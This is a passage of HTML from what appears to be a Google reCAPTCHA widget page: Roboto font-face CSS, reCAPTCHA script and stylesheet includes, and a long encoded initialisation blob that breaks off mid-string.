  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hxJ1rJ3BbPdeYE8yyyHBbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hxJ1rJ3BbPdeYE8yyyHBbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hxJ1rJ3BbPdeYE8yyyHBbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CtABfIzTCv8OJwqHDjcOfwpBAaMO6E1LCr3fDuF5NwopqX8OsXhB8w6gIwqzDjsOiwohZZ1Eyw7gMXXDDosKaRz8CTEltbnJ9RzxNwqF6wrDCrBY9w702w58Uwp4Qw6Yfw6EAwr86w63DlBTClSZiw6rDin9hExA/TGQzwpBJL0c2b3fCjMO1w4vDkWjDhGLDkD7CukMoB3dxZcOEwrrDriBMQMOSw6NVwpvDsMODw7hnwq5cFcOiV8KqKxbCv8KGw5dKA8KUw5BBwrbCnibDi8OOPxjCkVQ2bS/[base64]/[base64]/PEp8w4fCsCQRbcOLwr0BwozCkcKUNmEvw4jDuSJ9wr/DsTctClvCjFzDg8OGSUN/w4TDnsOYw5AAwpbDmVjCm2TChXbDlm0pOCPCocKGw7d5DcKFOipYw4Mkw6Atw73DpxQUOMOow6PDucKawrzDjMKqPsKdG8O+X8OcacKKQcKsw7vCsMOFP8K1YGtEwrvCi8KGMsKxWcOLbRfDlT/Dr8OMwq/DicOAFgoPw6nDmMOnwotBw5DCr8K5woLDosKiIkLDi23CinHDkWTCgcKUKUbDmH0uX8OZw7dIP8O+eMOVw4sww6fDp3vDsDwXw6TCm8Oqw4sVAsKAKjsoE8O6LmrCiBTDuMOwQw05WsKiaDcawpNOQmPDp0wPN0bCicO6wpoyY1rCj3/Cq2nDog4Xw6dlw6nDicKlwqbDsMOww5XDtWLCqcKbKFPCicO+OcKJw5F7CsKvcMOLw5Aaw5oTGS/DojLDpnoLScKpJ0jCiCLDl2kZUC4hw60vw6NiwqY7w6XDilDDkMK2w4ooYMKGIU7Dll4/wpfDuMOsaHt5RMOUIsOrcUTDn8KNOAJMw4g4O8OdR8KLEmxND8K2w6PDvFFtwrsLwqTCkWfCnhvClDUPZHPCvsO9wrXCtcKZSl7Ch8OrbRYvB149wojCk8KOPMOyPj7CjMK3HVJCBwFYw5ZOL8KBwp/ChcOWwp9eAsONGE5Lw4rCvzoEb8KXwqrDnVwIC216w6nDn8KDM8Kvw4jDpAJRF8OFXFrDpgvCvHpbwrQyP8OXT8Ovw4bCvyTCnmEYEMOxwphpcsOPw5/DtMKUwrhkEWMRwqjCpsOJbCB6TTPCoTAaYcOsLMKeAXN+w6LDoSXDlsK9N8OJYcKiN8O5bcKJD8OPwodNwo5LegHCiiM+LEHDqgfDukslwoksAjJQBh4+DhjDr8KiasOKHcKpw53DsSnCnCfDt8OfwoDDh3ZRwpTCj8O+w6kTKsKaY8OqwrTCuxHCrQ/DlCotZMKvaFLDpxJUQ8Kyw7c8w5FbacOpQTI5w4zCljV2eREdw4bDq8KCKyrCkcOgwofDkcOxw7QdHXhVwpPCvsKnw7d1CcK2w43Dp8KyKMKjw5/Cn8K2woHCo2MIHMKEwp5nw5xYFMK1wqfCssKsCQDCssOlcA/CrMKDDBTChcKWwpbCgF3DkiDChMOIwqlFw6fCsMOUJ0vDgBzCiVDDusOmwovDnR/DhH0ow4seGsOSdMOQw4TDhxfDiBDDhzjDvCxdLXM2wpocwq7CsAEdYMOnA8OIw6N1UQ0uwosdW1jDiwPDqsO/[base64]/[base64]/DoyTDvUjDoDPCsGI0wqbCjcK8UsKnw4pgwq8nw4XDv8OSB0QKcyECw4DDksKYw6pfw5TCsX7Dgz1vERnCnMKjfUPCpcK1ORjDkMKcQlTDhifDlcOXBwHChBjCrsKTw5xtVMO8XFIjw5d1wonDh8Kbw5ZtCy4dw5PDi8KwK8OqwoTDt8O7wrhhwqpJbgFhCFzDm8KKRT/Do8OSwonChH3CvhLCp8KkEsKBw4hDwp3Cp21WLAYMw4LCpgnDhsKiw7/[base64]/Cp8KWwozCmcO6wp9VPsKITcKDwp/DhMKHw7Jgw77DuTDCqsKow74XERZjME1VwqfCjMOaWMOYBMOyIBzCswrCkMKkw54MwpsIB8OKRTZKwr3CgsKSQ2oZLSPCicKTCXjDn1ZUY8O8F8KIcRoGwp/DpcOdwrvDih0AHsOUwpXCg8OCw4c1wo9yw49Jw6LCkcOsBMK/H8Ozw6FLwoYUHsOsGk4Ow4XDqGcew7vCoDEdwqzDuV/[base64]/O8OAw7Zdw6jDhcOwwqHDvkjDi8O/[base64]/DgsKawpdyY8K9cTZrwpDCv8OhwpnCpV0PKDgNHMKaY0rCkMKXTg/DucKowqvDmsKcw53Ci8OxFsOow57DnMOAb8K7csKlwqEsCnPCj2JnasKLw7zDrsKRW8OYecObw6MiIETCogrDviJDPRF+XBxfB0UVwpcRw40awoLCi8OkKcKbw4/CokZOBCp7B8KWbH3CucKMw7HDpsKSaH7Cl8OMAiXDksKkDynDuxJQw5nDtnsAw6nDhRJveTXCgcO4N3xYOHJMwonDtB1+ICFhwqxhHsOMwrMAW8K2wrUqw6A7eMOjwrXDtXQ9wr/Dt3TCpsK2d0HDgsOoY8KYGsKCw5zChcKVKGATw6rDuhVpMcKawqxNSAPDg1Qnw4xPeUgTw6bCn0ECwq7DpsOQWcOywqvChi3CuVosw6fDjRpeWBR/RnPDpDIkCcO4OiPDrMO8w414WCsowpUiwrgJGFLCgsKffkNQL3EXwqbCjcOSNXLCn3rDun0/EMOGUMOuwpoxwrzCgsKEw7LCscOgw60lMcK0wpNNFMKPw4XDsUDCrMO6wqXCmWJuw6rCm1LCkQXCn8O2d3rCsW5qwrLDngAdw4HDpcOxw4PDqS3CgMO8w4tEwpbDq33Cu8K3Aykhw4XDoh3Dj8KFccKFScORFyPDrGJZUcKNMMOJIg/[base64]/b8OBV8OFw5tqUsKIw5tHwrjCq8O+w5DDgcOCwrLCgmHCkHnCqVnDp8KheMK/VcOHV8OdwpfDocOJDj/ChlJ1wpsCwrMEw7jCs8KhwqBRwpDCjmgpXiMlw7kTw6HDqQjCqEYgwqDCmF4vIwPDnSgFwojCnW3DncO7GTxAJ8OCw4fCl8KRw4Q/McKCw5XCtTTCnijDp1ITw6B2LX4jw4BNwog8w5wLPsOqbCPDr8OmWhHDokbCmiDCp8KeZCgpw7nCsMOCdDnDgsKkZMK+wrIaVcO5w7o5alRRdVIKwqPCg8OLRMO6wrXDrcO/IsOiw452cMOfNErDvnnDrGTDn8KgwoLCniIiwqd/[base64]/Chhc7QcKFw6HCnT5Jw73DvgBGw49Xw4gXw6kvBkPDkT3CsUzDlcOFS8OvH8Kww6PDjcKzwrMSwrLDtMO8NcKKw595w7d9V3E3JR4cwrHCi8KMDinDkMKHS8KML8KBQV/[base64]/wpYWw4fCuHVTwpgyag3Dt8KEHsOIwqbCtjhpwogYKxzCoibCu0krPcOkaTTDjyPDhm/DqsKnfcKKWmrDuMOMD3UwWMKJK0DCi8KHTMOGUMOhwqlfTQDDicOeWsOMFMORwovDtMKPwqvDiW3Cnn9FPcOselLDu8KnwrVUwq/CqsKSwonCshENw6QVwrvDrGrClSMRM3BAGsOAw4HCisOOC8KxOcKrFcKLMRFgWAlMPMKNwrxnbCrDqcK6w7nCuSYtw6nCkQpTDMKeGh/CjMK6wpLDnMOYeVxBFcKsLmPCtxxow6fCvcOWOMOyw5HDogXCpxrDpDTDixzCg8Khw47CpMO6wp9wwqDDkxLDusKaBF1Tw4Mvw5LDmcOMwpvDmsO+wrF3w4TDtsKfDxHCjn3DhQ5dN8KtAcOpPT4lNQDDqQIgw5cWw7HDsXYjw5Ipw4lrWRXCr8O/w5jDkcOCcsK/IcOyXgLDtw/CrhTCucK1IifDgMKQT2wewqHCpTfCk8KzwoTCn27CgC8Ow6h8E8OZKnkcwoEKEynCjMKHw4Nlw5M/Si7DqntfwpIrw4bDtVXDp8Kkw7JMKALDjwnCocKuLMKnw756w4UKPcOLw5XCg1bDuTLDvsOJeMOudG3CnDc3I8OdHz8Yw4rCnsOvShPDncK4w5NdHRTCtsKRw6bDvcKnw48NJAvCsxnCgsO2OnsSSMOEHcOkwpfDtMK+OAgrwo8HwpHCo8O3TsKcZMKLwpR7WBvDu00/TcO/wpJkw4nDl8KwacK4w77CsTt7dTnDscKTw7fDqiXCgMOxOMKaJcO8aw/[base64]/UsO8wr7Dr3/DlcOnw67CvFFlw4Ucw7PCq8Olwr3Ci3hUfWjCiFjDpMKjHcKKPg1vESIPX8KwwqR+wr3CrF8Ow45bwocTD2x4w6YEAx3CkEzDix5/[base64]/CncKmw7vCu0bCi8OtMyhVbsOrOMKnWn9XI8OqClDCpcKdIDJCw7sPdGZCwqHCosKVw5nDksKaHDlrwrBWwq41w5/[base64]/CjMO5amnChHgtR8KUwqTDrQwJXibCgcKrw7ged0cSw5zCiAHDjEcsPEN2wpLCiyk4HWtTEVfCjnhQwp/DqlLCvW/DrsKYw5rCnVAgwooTZ8OLw6LCoMKuwrPChRgQw6dlwozDnMKMHTMgwqTDjMKpwrDCpzvDkcOAMRcnw75+QRM2w6rDgglAw4hzw7o/d8OnWHE/w6h0KMOdw7oQc8KTwp/[base64]/T8KRw5pjw43DgnfCn8KgwqbCsn4Xw5sawqPCoCzCksKiwrpGc8Ojw7nDlsOEbBzChU4cwpHCuisARsOmwq9FY0fDjsOCaDvCu8KlXsKfNsKVL8OrfSnCucObw53DjMKRwpjCiXNaw4A9wo58wpsREsKewqF1DF/CpsOjalvCiBUMJyIaEQzDoMKNwpnDpMOUwpLDs1/ChCY+NB/[base64]/Dk8K7wrkxwrVZLCdXYMOowp3DkyAfw6LDksKkTcKYw6DDhcKiwoHDtMOKw6DDocKnwojDkg3CjW3DqMKKwr9RJ8O7w4ckbWHDizgrAD/DgsOEasK4QsOGw4bDqm0ZYMKXczXDkcK2X8Knwpwtwpshwo5lIMOawrVRV8KaSRd1w64Owr/[base64]/wrtSw7xCwqICwoTCuxnDmMORdhrDllQeOinClMOGw6/DgsOFY1lfwofDpMOzwpo9w5cBw6wBIgjDvkrDu8OQwrjDjcKVw4csw6nCuHzCpQBNw7zCvMKTShpFwoMWw7DDg3FUKMOAUcK4RMODUsO2wrXDn1bDksOHw7TDm24UEcKBKsOsFXDCiARwZsOMCMK8wr/DvnEHWSfDscKYwoHDvMKEwos4HADDtyvCgFAAJE5+wohJE8O4w6rDtMKiwrTCnMOPw6vCs8K4McKLw5oVKMKQMRcEQljCkMOUw7IOwq0qwox2SsOAwoLDmw9twqwOenUGw7J3wpF2LMK/aMO4w6/Cg8Osw6Nzw6XDncOQwpLDjMKER3PDlFjDizE3dCtsWBrCvcOxZcODesKcCMK/KcKwS8OaE8Ofw6jDhTl2QMKwbEM6wqXCkjfDkcKqwqnCoCbCuEgrw4JiwoTClHFZwobCosKIw67DpVjDnHXDlQTCs2chw5vCmmcqLsKmcTPDr8OaKsKYw5vDmzQaecKqOwTCiyDCulUWwpJgw4TCgXvDmgDDsVDDnW5zEsK3DcKnEMK/U3DDsMKqwodtw4HCjsOEwoHCsMOuw4jDmMOrwrDDpcO2w4YKZEt0Uy7CncKQDVVbwoIkw7szwpzCkUzCrcOjInXCqAzCgXbDjmB+YBbDmBBxLDEcwoM2w7o/Yy7Dr8OzwqvCqsOrHkxTw41YPMOww5QJwql7UsKmwofCuRI9w7NSwq7DpiNiw55qwrvDnjDDi2DCgcOTw7zDgMKeNMOywonDjHI9wrEIwo16wqBgacOCwoR/ClZSUwTDjDjCjsObw7/DmR/DjsKLRSXDtMKnwoLCscOJw5/[base64]/[base64]/[base64]/Di8KLIcOKwrbDtAnCl8Kwwr4Wwro/wrRuMnHCpkkDEMOSwr0oGFLDpMKewoN+w78AT8KreMKBNQlDwop1w6lBw4wiw7l5w4EQwoTDsMKwE8OID8Kcwo8+QsKvVsOmwodVwrzDgMOjw77DlD3Dl8K7ZlVDXsK3w4zChcKAbMKPw67Cqxx3w7gWwrYVwp7Dt2vCnsORScO+B8KmN8O8LcO9OcOAw6XClE/DssK/w5LCmnLDqULCtRHCiw3DiMOOwpFQJcOhNMOBBcKAw44nw6JNwoMBwptCw7A7wq5kK0ZEAMK6wqJLw57CqlMJHTMYwrXCpl8Qw6Q6w4MLwp7CmcOWw5LCtwZrw6w/O8KxGsOeacKxfMKMR1nCgyJgdCh+wo/[base64]/[base64]/wpMZwrTCuFspOUvDpQNSwqfDgsOnw4Jpwp/CtH9NUcOwZsKhTV8Cw7wtw7XDpcOvOsOOwqw/[base64]/E8KUw7Z2CMKlPArCocKFwr0vDsOiID3CvMO6wqfDicOrwo3Cly/Dm3gwcSIkw5PDjsOiDMKxbU1cK8OEw4d/w5zDrsKPwqDDtcK9woDDicKNCELCq0QNwpl8w5TDv8KgQwHCrQFMwqwPw6rCi8OBw57CoVpkwoLDkAx+wrhWUAfDhsOywrLDksOPLGlhbUZ1w7LCjMOKMHjDhzlMwrXCh25+w7LCqsKgPRXCjx3CiyDDnX/[base64]/w70gbMOWMnt0w7vDscOGw71NwrAfw5NyXsKzw5DDhMKHL8KgOUFSwoTDvMO7w6jDv17DjQPDm8KCf8KIN3Mnw73ChsKJwpMxFHhFwo3DplLCocO9e8KlwqpSTU/DtjTDq0p1wqx0XAxNw6x+w7HDncK8QGLCvwPDvsOaTjvDm3zDlcOYwrU9wqnDj8OoNU7DgGcOGA/DhcOmwrfDocO7woF/R8O5IcK1wqJ+RBwpZ8Ovwr5/w4cBMW5hDw0WYsKmw64YZ1E8f17CncOLecOKwrDDkkbDgMK/fznCvU7CkXJFUsK3w6lQw5bCscKSw59vw7xIwrcoGX5iHmUdb1/[base64]/DqGTDr8KccjHCt8KJw4rDsMOawp8zwq5NKhoeLjJRC8O+w6U3b1UVwp1UQsKrw5bDnsOUczXDj8KWw7ZKDSLCrxIdwpZhwodqKsKEwpbCiiMUFsOfw4VuwqbDlzzCucOiO8KDK8OYP1nDnifCgsOfwq/ClC4iKsOQwobDlcKlGVvDhsK4wrQDwpbChcK5GsOGwrvCo8KPwp/Dv8OowprCscKUX8O4w73CvGhMBGfCgMKVw7LDmsOZUjAUGcKFQh9hw6ARwrnCi8O4wojDsE3CvWlQwod9KcOJFsOMfsOYwq9hwrfDl1kcw590w77CksK5w4Qiw6xKw7XDr8O6eGsIwp5ub8K+XMOxJ8OTHTLDgyoAVMO7wpnDlMOiwqsAwqEIwqREwq5uwqEBUn/DiQ93RinCusKMw6QBAsK8wosmw6nCqSjCgwl5w4/CqsOuwpcPw4tcDsO2woolLRFLCcKDSBXDlTbCocOuwoBKw5hswpPCvXfCvFEqaFcAKsOiw7/CgcKzwr0eS0kxwogBBB/DmSsUdGZFw7hCw5E5A8KoI8K5EmXCvcOmdMOLA8KQPnfDgnNoMwU8woJSwrU+NXIIAncww4/[base64]/Z8KJLcKbWsK8CcODw57CtUnCpMKgXmcCwpRjA8OTMypADMO3PcKmw6LCuMOpwpLCrcOEKcK2ZT5nw6bCtMKpw75MwprDnVzDkcOHwoPCpgrCsjLDgQ93w53ChxZWwoLClk/[base64]/CnzfDu8KlbsKvwq/Cp0LCq1LCrW3CvDdEFMKlwpDCgTcrwpdHw5rCq3JyIHwSNBsHwq/DnSDDj8O0CTLCm8OLGwFkwop+wohSwrAjwqvDoEpKw5nDqhLDnMK8PE7DsxM5wrzDl2sLHQfDvxEKM8KWUn3DhiNxw5TDqMKKwocebgXDj1wOJcK7FMOuwpLDnwTCoAHDtMOmRsKaw6PCmsOrw7N4FhnDusKKf8Klw6ZxMMOYw4kew6TCncORIsK/woYCw7ELPMODXhbDtcKuwqJMw5LDusKRw7fDhcO9KgXDmsKSEhTCvQ/CokvCi8Kow6osfsOMRWZBIw5mIUQ4w5zCuiQBw6/Dt2LDtsO8woVAw5vCtWgKEQbDvUc4LkvCghQPw4hFLSLCuMOPwp/[base64]/FyjChMKUw68YFMKwRzddwqslbcOZwpHCiTkuwqbCrVTDhcOZw7cPFTLDgMK3wqgBQ3PDtsO6HcOWYMOKw4cWw4sSM1fDvcK9JcOIGsK2MUbDh1QxwpzCm8O/E2bChWLCiw9rw7HCnzM1JsOje8O7wo7Cnn4CwqvDlQfDhX7CuG/DlUzCunLDo8OPwo8Hd8KmZmXDlCbCp8KlfcOfSXDDn1rCoV/DoTXDncOqeCA2wq55w6vCvsK/w4zDhj7CgsO/[base64]/CrsOFF2jClMObwrDDpsKWwrpdw7vCqsKKVsOzWcKAcF/DusORdcK7wqUSZxphw7XDmcOwDkgXPcO3w4Y8wpTCu8OZAMOyw4U4w4MNRHBOw4V9w7BiJx5rw74OwrTCscKowozCjcOjIGDDhnfDosOQw7EZwpdyw59Lw6ghw4hBwqzDm8O7a8KsbcOKfj0/wqrDr8OAw53CvMOjw6Nlw63CmsKkRidwacK6DcOcRxQIwo/DlsOxdMOpfgI3w6rCvHrCmGhABcKPWy1FwpjCqMKtw5vDq0Fdwp4Bwr3DknrCgCDCrcOKwpPCkwBnfcK/wqDCjSXCskE+w619w6LDiMOEFXhdw4AWw7TDqsKYw5FVBHXDjcOGMcOeJcKLU2saVTkmGMOcw4ckMQ7Ch8KMQ8KeTsKawpPCqMO1wqRZH8KTWsKaHGNiecK/DMKWScO/[base64]/DpMKiwqrDnnrDh2xiwpdNKFcFNURjwr9HwpLCs2IJQMKXw7EnesKww6jDlcKowqrCoyp2wooSw7cAw5FkZzrDuQ9NEsO3w4jCmwXDiwc+BmPCo8KkSMO+w6jDq07Cgk9Ww5wzwqnCuzfDlj/DgMOQLsOGw4k7ZFTDjsOJH8OZMcK7W8OYD8O/L8Oiwr7CiUl8w51YRmANwrV7w4U2NV11JMKONsOow5HDqsK1LE3Cl2hJeSbDtRfCqU3Cp8KFesKMDUbDmAZATsKGwrHDrcKHw7g6dl9gw5E2YyPCoUJvwpdVw51iwrnClFnDn8OOwqTCkXPCvH5Iwo/ClcOna8K+S0TDt8ObwrsZwp3CqDMqfcKkQsKRwp0vw5gewpUJHMKjTDE8wqPDg8KewrfCsmHDt8OlwrN7w6VheH9Zw70wMm1sRsKzwqfDhgLCvMO+IMO3wqJ/w7fDrwBKw6/DqsKBwpxCL8OgQMKjwrdAw4/DiMK0GMKINkwuw60swrPCu8K0OcKewrfCuMK5w4/CqyIdHsK6w6YfcwpZwqTClT3DsiHCo8KbTELCtAjCuMKNLzV6UR85fsKsw7Bdwrt8JCPDj3Irw63CojsKwoDCoTTDiMOjWABNwqobbk4Uw6lCT8KJXsK3w6BEDMOnXgbCmVYUEAzDkcOWIcK5TxAzEhrCtcO/cUHCrVDCpFfDkz8JwpbDoMOHesOXw4zDtcKrw67DkxELwoTCvHfDsXPDnA99woc4w4jDvsKAwpHDrcKYP8K7w7rDgMK6w6HDpQYlYDnCg8OcecOhw58hfGBMwq4RJ0TDscOjw5vDm8OTP2PCniLCgmXCmcOkw7xfZQfDp8Omw5pyw5zDi3wGL8KGw64UczDDrXlGw6/[base64]/[base64]/[base64]/ChsK6woZow5rCkUdGFcKkYsKSwr5KARbCsjkYw7EoGMOqwrtEGkDDqsOAwp84RVE0wrHDgGc5Enddwr1mc8KGW8OULGNaQsOAJCPDgy/CjRICJyN+fcONw7rCmGlpw6knAnoLwq1/PFLCoxLCgsOraVF6e8OOHsOiwqYxwrfCpcKMJG1Bw6DDmldYwq8oCsO/aDgQdQYPf8Kzw7nDsMKkwqbCssK1wpQHwpYNFyvDusK5MhXCrD5ewrRufcKawobCjsK8w4bDksOcw4k3wogNw6rCnsKTNsKiwp3DlwhAUGTCjMOuwpdCw70rw4kWwrXDqS4ifRtBIntMQMKjPsOFV8K/wrzCsMKVNMKGw5dGw5RIw7wycifCixQ/WgbCjQrCvMKMw7rCvWxIWsOcw4bClsKWXsOfw6XCvFZLw7/CnjMmw4FnN8KCCkbCiGRIWMKnO8K1BMK6w5Ftw5gpTsOgwrzDrsOqdUnCmcONw5nCgcOnw5xZwq4sTF0Iw7jDkGcBPcKNWMKSAMO0w6YWAgnCmVIlMmdewobChMKxw69JXcKfNyYcIwBmSsO9DxA6AcKrTcKpOWgHQsK1w5jCgMO/wofCncKueBjDtMO6wonCmDJBw69ZwprDqBTDinvDgMORw4vCpnhfXXQMwo5aOAvDjXbCmmJWJk5jH8K1acO7worCv2MwFB/Cg8Kzw5XDhCrDscKew4PCkipfw4tJSsOSKVx1dMOALcO0w4/CoVLCsF47dE7Cs8KbR0cdSgY/w4/DgsOnKMOiw7Zfw48rEF55XsKiG8K2w6DDpsOaNcKHwpNJwqbDkyjCuMOvw7jDgnYtw5UjwrvDtMK0I0wNOcOMfcKoacOfw4wlw48XdC/CgXp9S8KVwr1swpbDpRTCthTDvBrCoMOlwrTCkMO7bwI3ccOWw4vDrsOww5fCk8OqKHrCjnzDt8OKVcK/w7J+wrnCpsOhwo5ow65IJygJw7bDjsOpDsOGwpxBwo3DjGHCkhXCtsK5w6nDiMO2QMKxwoIcwrfCs8O8wq5uwrrDqDTCvSvDrGoOwrnCgW/[base64]/[base64]/DlcOTwr1jw5F3UcKUH1nClMK7wobDlkcCIH/DtMOmw5BPT2/Cs8OKw7puwq3CvsKNWlheGMKNw5Ngw6/Di8K+BsORw4vDosKXw5dNWlRAwqfCvCfCr8KZwqrCqsKFN8OXwqjCtRNNw5/[base64]/Ch8O2asOxw7sxwpM8NSUrw6NtwqEdEcO2QMOoekZHwr/DpMOcwqjCs8KSL8Olw5XDlsKgaMOzGFDDriHCoQ7Cp3bDmMObworDsMKKw6HCoypvLQ4UI8K6w6DDslZNw5BrOBHDhBPCpMOZwqHCtEHCiHTCksOVw53DjMKLwozDkwMAecOeZMKOQg7Dpg3DrljDq8KcGy/Cq0UUwoBpw4/[base64]/CnsK8w6VKfsK+GVvCpSoZw6PCtcObTsKvwopLB8OhwqJHVcOow5QRE8KvPMOhWwZjwrrDoiLDjMONL8KywpXCocO7woJLw4DCu27CmcOxw4rCm33DhMKDwoVSw6vDkDtYw6R9IHrDnMKZwqHCkQARe8OUecKoMEVhBVrCnsOEw5nDmMKBwoRVwo/DncO1TyUwwo/Ctn7CssKPw